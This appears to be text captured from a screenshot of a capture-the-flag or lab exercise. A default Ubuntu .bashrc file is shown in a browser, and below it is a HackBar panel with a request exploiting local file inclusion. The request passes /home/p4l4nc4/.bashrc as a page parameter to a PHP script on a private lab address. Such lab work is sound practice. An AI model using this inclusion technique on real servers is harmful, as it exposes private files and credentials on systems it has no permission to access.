 # ~/.bashrc: executed by bash(1) for non-login shells. # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc) # for
examples # If not running interactively, don't do anything case $- in *i*) ;; *) return;; esac # don't put duplicate lines or lines starting with space in
the history. # See bash(1) for more options HISTCONTROL=ignoreboth # append to the history file, don't overwrite it shopt -s histappend # for
setting history length see HISTSIZE and HISTFILESIZE in bash(1) HISTSIZE=1000 HISTFILESIZE=2000 # check the window size after each
command and, if necessary, # update the values of LINES and COLUMNS. shopt -s checkwinsize # If set, the pattern "**" used in a pathname
expansion context will # match all files and zero or more directories and subdirectories. #shopt -s globstar # make less more friendly for non-
text input files, see lesspipe(1) #[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)" # set variable identifying the chroot you work in
(used in the prompt below) if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then debian_chroot=$(cat /etc/debian_chroot) fi # set a
fancy prompt (non-color, unless we know we "want" color) case "$TERM" in xterm-color|*-256color) color_prompt=yes;; esac # uncomment for a
colored prompt, if the terminal has the capability; turned # off by default to not distract the user: the focus in a terminal window # should be on
the output of commands, not on the prompt #force_color_prompt=yes if [ -n "$force_color_prompt" ]; then if [ -x /usr/bin/tput ] && tput setaf 1
>&/dev/null; then # We have color support; assume it's compliant with Ecma-48 # (ISO/IEC-6429). (Lack of such support is extremely rare, and
such # a case would tend to support setf rather than setaf.) color_prompt=yes else color_prompt= fi fi if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ ' else PS1='${debian_chroot:+
($debian_chroot)}\u@\h:\w\$ ' fi unset color_prompt force_color_prompt # If this is an xterm set the title to user@host:dir case "$TERM" in
xterm*|rxvt*) PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1" ;; *) ;; esac # enable color support of ls and also add handy
aliases if [ -x /usr/bin/dircolors ]; then test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)" alias ls='ls --color=auto'
#alias dir='dir --color=auto' #alias vdir='vdir --color=auto' #alias grep='grep --color=auto' #alias fgrep='fgrep --color=auto' #alias
egrep='egrep --color=auto' fi # colored GCC warnings and errors #export
GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01' # some more ls aliases #alias ll='ls -l' #alias la='ls -A'
#alias l='ls -CF' # Alias definitions. # You may want to put all your additions into a separate file like # ~/.bash_aliases, instead of adding them
here directly. # See /usr/share/doc/bash-doc/examples in the bash-doc package. if [ -f ~/.bash_aliases ]; then . ~/.bash_aliases fi # enable
programmable completion features (you don't need to enable # this, if it's already enabled in /etc/bash.bashrc and /etc/profile # sources
/etc/bash.bashrc). if ! shopt -oq posix; then if [ -f /usr/share/bash-completion/bash_completion ]; then . /usr/share/bash-
completion/bash_completion elif [ -f /etc/bash_completion ]; then . /etc/bash_completion fi fi
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.56.3/n3gr4/m414nj3.php?page=/home/p4l4nc4/.bashrc
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value
Accept text/html,application/xhtml
Name Value
Accept-Encoding gzip, deflate
Name Value